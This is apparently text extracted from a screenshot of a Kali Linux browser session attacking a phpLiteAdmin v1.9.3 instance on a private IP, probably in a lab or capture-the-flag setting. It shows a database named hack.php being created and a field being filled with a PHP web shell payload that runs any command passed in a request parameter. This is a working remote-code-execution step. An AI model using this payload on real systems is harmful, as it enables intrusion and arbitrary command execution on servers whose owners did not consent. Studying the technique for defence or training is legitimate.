 192.168.179.179/dbadmin/test_db.php?table=lite&action=row_create
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB OSCP
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/test_users
/usr/databases/hack.php
[table] lite
Create New Database [?]
Create
/usr/databases/hack.php → lite
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Restart insertion with 1 rows Go
Field Type Function Null Value
input text <?php echo shell_exec($_REQUEST[cmd]); ?>
Insert